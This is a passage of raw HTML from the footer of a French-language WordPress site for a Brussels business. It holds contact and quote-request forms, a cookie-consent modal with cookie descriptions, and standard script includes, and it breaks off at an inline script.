<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="555" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="fr_FR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f555-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:555,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="email_newsletter"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Votre email" value="" type="email" name="email_newsletter" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Envoyer" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
 
                </div>
            </div>
        </div>
    </div>       
    <div class="container-fluid footer_signature">
        <div class="row">
            <div class="col-12 text-center">  
                <p>Powered by <a href="https://g1.be" target="_blank" rel="noopener">G1.be &#8211; Web &amp; Graphic Strategy</a> &amp; Synapse Agency &#8211; Made with <i class="fas fa-heart"></i> from Belgium</p>
 
            </div>
        </div>
    </div>
</footer> -->

<footer>
    <div class="container">
        <div class="row">
            <div class="col-lg-3">
                <div class="footer_logo">
                    <img src="https://georgeshenri.be/wp-content/uploads/2022/01/georges-henri-footer.png" class="img-fluid" alt="">  
                </div>
            </div>
            <div class="col-lg-3">
                <div class="menu-footer-menu-fr-container"><ul id="menu-footer-menu-fr-1" class="pl-0"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1723"><a rel="privacy-policy" href="https://georgeshenri.be/privacy-policy/">Politique de confidentialité</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1724"><a href="https://georgeshenri.be/mentions-legales/">Mentions légales</a></li>
</ul></div>            </div>
            <div class="col-lg-3"></div>
            <div class="col-lg-3">

                <div class="footer_coordonner_mail">
                    <a href="mailto:alaindelophem@georgeshenri.be" class="medium_text_white"><i class="far fa-envelope-open"></i> &nbspalaindelophem@georgeshenri.be</a>      
                </div>
				
				<div class="footer_coordonner_mail">
                   <a href="tel:+3223740500" class="medium_text_white"><i class="fas fa-phone"></i> &nbsp02 374 05 00</a>    
                </div>
<!--
				<div class="footer_coordonner_mail">
                   <a href="tel:+32 473 980 394 " class="medium_text_white"><i class="fas fa-tty"></i> &nbsp+32 473 980 394 </a>      
                </div>	
-->
<!--
                <div class="footer_tels_contain">
                    <div class="footer_coordonner_tel_1">
                        <a href="tel:02 374 05 00" class="medium_text_white"><i class="fas fa-phone"></i> &nbsp02 374 05 00</a> 
                    </div> 
                    <div class="footer_coordonner_tel_2">    
                        <a href="tel:+32 473 980 394 " class="medium_text_white"><i class="fas fa-tty"></i> &nbsp+32 473 980 394 </a>    
                    </div> 
                </div>
-->
                <div class="footer_adresse medium_text_white">
                    <span class="adresse_footer_icon"><i class="fas fa-map-marker-alt"></i></span>
                    <span>
                        <p>Bld. Brand Whitlock 123</p>
<p>1200 Bruxelles</p>
                    </span> 
                </div>

                <div class="">
				<!--
                                        <h3 class="small_title_white footer_menu_title">Newsletter</h3>    
                    
                    <div class="">
                         
                        
<div class="wpcf7 no-js" id="wpcf7-f555-o3" lang="fr-FR" dir="ltr" data-wpcf7-id="555">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/Avis/monsieur-leonardo-quadu/#wpcf7-f555-o3" method="post" class="wpcf7-form init" aria-label="Formulaire de contact" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="555" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="fr_FR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f555-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:555,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="email_newsletter"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Votre email" value="" type="email" name="email_newsletter" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Envoyer" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
 
                    </div>
				-->
                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid footer_signature d-none">
        <div class="row">
            <div class="col-12 text-center">  
                <p>Powered by <a href="https://g1.be" target="_blank" rel="noopener">G1.be &#8211; Web &amp; Graphic Strategy</a> &amp; Synapse Agency &#8211; Made with <i class="fas fa-heart"></i> from Belgium</p>
 
            </div>
        </div>
    </div>
</footer>

 


<div class="LeftPanel d-none">  
	<i class="fas fa-envelope-open-text fermer"><span class="left_panel_span">Demande <br> de devis</span></i>
	<div class="LeftPanelContact">
		<div class="ContactForm">
            <h2 class="left_panel_title">Demande de devis</h2>   
               
			
<div class="wpcf7 no-js" id="wpcf7-f1006-o4" lang="fr-FR" dir="ltr" data-wpcf7-id="1006">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/Avis/monsieur-leonardo-quadu/#wpcf7-f1006-o4" method="post" class="wpcf7-form init" aria-label="Formulaire de contact" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1006" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="fr_FR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1006-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:1006,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row">
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="nom_prenom"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required geo_devis_inputs" aria-required="true" aria-invalid="false" placeholder="Nom, Prénom" value="" type="text" name="nom_prenom" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="mail"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email geo_devis_inputs" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="mail" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel geo_devis_inputs" aria-invalid="false" placeholder="Téléphone fixe" value="" type="tel" name="tel" /></span>
		</p>
	</div>
	<div class="col-12">
		<p>Merci de me contacter pour:
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="raison"><span class="wpcf7-form-control wpcf7-radio geo_devis_inputs"><span class="wpcf7-list-item first"><label><input type="radio" name="raison" value="Informations" checked="checked" /><span class="wpcf7-list-item-label">Informations</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="raison" value="Devis" /><span class="wpcf7-list-item-label">Devis</span></label></span></span></span>
		</p>
	<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LeByfopAAAAALmj9mIcgvkFN5ymPJnNLIvLKjP4" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeByfopAAAAALmj9mIcgvkFN5ymPJnNLIvLKjP4" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
	</div>
	<div class="col-12">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner geo_devis_btns" type="submit" value="Envoyer" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
 
		</div>
	</div>
</div>



      
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/geo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l'expérience la plus pertinente en mémorisant vos préférences et vos visites répétées. En cliquant sur "Accepter tout", vous consentez à l'utilisation de TOUS les cookies. Cependant, vous pouvez visiter "Paramètres des cookies" pour fournir un consentement contrôlé.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Paramètres</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accepter tout</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Set by the GDPR Cookie Consent plugin, this cookie is used to record the user consent for the cookies in the "Advertisement" category .</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CookieLawInfoConsent</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Records the default button state of the corresponding category &amp; the status of CCPA. It works only in coordination with the primary cookie.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">PHPSESSID</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">This cookie is native to PHP applications. The cookie is used to store and identify a users' unique session ID for the purpose of managing user session on the website. The cookie is a session cookies and is deleted when all the browser windows are closed.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">pll_language</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">The pll _language cookie is used by Polylang to remember the language selected by the user when returning to the website, and also to get the language information when not available in another way.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">2 years</td><td class="cookielawinfo-column-4">The _ga cookie, installed by Google Analytics, calculates visitor, session and campaign data and also keeps track of site usage for the site's analytics report. The cookie stores information anonymously and assigns a randomly generated number to recognize unique visitors.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_205580120_1</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">Set by Google to distinguish users.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gcl_au</td><td class="cookielawinfo-column-3">3 months</td><td class="cookielawinfo-column-4">Provided by Google Tag Manager to experiment advertisement efficiency of websites using their services.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 day</td><td class="cookielawinfo-column-4">Installed by Google Analytics, _gid cookie stores information on how visitors use a website, while also creating an analytics report of the website's performance. Some of the data that are collected include the number of visitors, their source, and the pages they visit anonymously.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">15 minutes</td><td class="cookielawinfo-column-4">The test_cookie is set by doubleclick.net and is used to determine if the user's browser supports cookies.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Propulsé par <a href="https://www.cookieyes.com/"><img src="https://georgeshenri.be/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="https://georgeshenri.be/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://georgeshenri.be/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://georgeshenri.be/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/georgeshenri.be\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://georgeshenri.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://georgeshenri.be/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://georgeshenri.be/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js?ver=1.0.0" id="dcm_jquery-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.0.4/popper.js?ver=1.0.0" id="dcm_bootstrap_popper_js-js"></script>
<script type="text/javascript" src="https://georgeshenri.be/wp-content/themes/geo/js/bootstrap.min.js?ver=1.0.0" id="dcm_bootstrap_js-js"></script>
<script type="text/javascript" src="https://georgeshenri.be/wp-content/themes/geo/js/slick.js?ver=1.0.0" id="dcm_slick-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/1.6.11/js/lightgallery-all.min.js?ver=1.0.0" id="dcm_lightgallery_js-js"></script>
<script type="text/javascript" src="https://unpkg.com/aos@2.3.1/dist/aos.js?ver=1.0.0" id="dcm_aos-js"></script>
<script type="text/javascript" src="https://georgeshenri.be/wp-content/themes/geo/js/main.js?ver=1.0.0" id="dcm_js-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https://georgeshenri.be/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://georgeshenri.be/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://georgeshenri.be/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2" id="wpcf7-recaptcha-controls-js"></script>
<script type="text/javascript" id="google-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
//# sourceURL=google-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr_FR&amp;onload=recaptchaCallback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://georgeshenri.be/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
